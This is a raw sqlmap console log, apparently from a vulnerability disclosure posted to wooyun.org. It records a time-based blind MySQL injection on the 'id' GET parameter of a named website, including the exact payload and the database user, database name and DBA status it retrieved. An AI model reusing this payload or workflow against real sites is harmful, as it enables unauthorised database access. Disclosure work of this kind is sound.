 SQLMAP
do you want sqlmap to try to detect backend WAF/IPS/IDS? [y/N]
[12:29:09] [WARNING] dropping timeout to 10 seconds (i.e. '--timeout=10')
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: id=20607' AND (SELECT * FROM (SELECT(SLEEP(5)))HQpK) AND 'EVcC'='EVcC&catid=14147
---
[12:29:09] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0
back-end DBMS: MySQL 5.0.12
[12:29:09] [INFO] fetching current user
[12:29:09] [INFO] resumed: phpsysuserkeke@192.168.1.3
current user:    'phpsysuserkeke@192.168.1.3'
[12:29:09] [INFO] fetching current database
[12:29:09] [INFO] resumed: keke
current database:    'keke'
[12:29:09] [INFO] testing if current user is DBA
[12:29:09] [INFO] fetching current user
current user is DBA:    False
[12:29:09] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[12:29:09] [INFO] fetched data logged to text files under 'C:\Users\iEnfys\.sqlmap\output\o.kekenet.com'
[*] shutting down at 12:29:09
D:\Web\渗透工具\sqlmap>
www.wooyun.org
补天平台